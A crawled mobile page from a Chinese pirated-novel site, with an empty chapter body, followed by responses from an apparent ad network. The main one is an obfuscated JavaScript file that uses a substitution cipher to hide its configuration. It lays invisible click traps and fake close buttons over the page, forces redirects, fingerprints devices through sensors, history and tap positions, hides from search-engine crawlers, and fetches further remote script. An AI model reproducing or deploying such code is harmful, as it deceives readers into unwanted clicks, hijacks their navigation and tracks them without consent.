

--- FILE ---
content_type: text/html
request_url: https://m.nalxs.com/188/188444/27564854.html
body_size: 1854
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>都市无敌战兵最新更新章节--异趣书斋官方备用</title>
<meta name="keywords" content="都市无敌战兵,txt手打全文字,都市无敌战兵TXT下载,都市无敌战兵最新更新" />
<meta name="description" content="都市无敌战兵是由作家独狼阿峰所作,本书属于,本书由异趣书斋的会员收集于网络,供书友们及时阅读和下载到都市无敌战兵最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.nalxs.com/17mb/css/style.css" />
<script src="https://m.nalxs.com/17mb/scripts/common.js"></script>
</head>
<style type="text/css">
<!--
.STYLE1 {
	color: #00C5CD;
	font-size: 14px;
	font-weight: bold;
}
-->
</style>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>都市无敌战兵</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<div align="center"><a href="http://www.jouxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">最新备用网站无广告</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/188/188444/" class="p1">上一章</a></li>
				<li><a href="https://m.nalxs.com/ajax.php?addmark=1&aid=188444&cid=27564854&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/188/188444/" class="p3">回目录</a></li>
				<li><a href="/188/188444/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.sodoj.com/js/d.js"></script>

<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.nalxs.com">首页</a>
			<a href="https://m.nalxs.com/mybook.php">我的书架</a>
			<a href="https://m.nalxs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.sodoj.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.nalxs.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.nalxs.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('188444', '27564854', '都市无敌战兵', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2504kc.nebvaah.com:8008/d/3310?t=0.3891736239421888
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}{}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0oS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0oS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g}=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:d2JY7Lm(O^g@0{1\\\/}0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://243310kg.xwvgtot.com:8008/sc/3310?n=zsdsnogb
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0oS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0oS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var zsdsnogb_is_ws = zsdsnogb_is_kk = 1;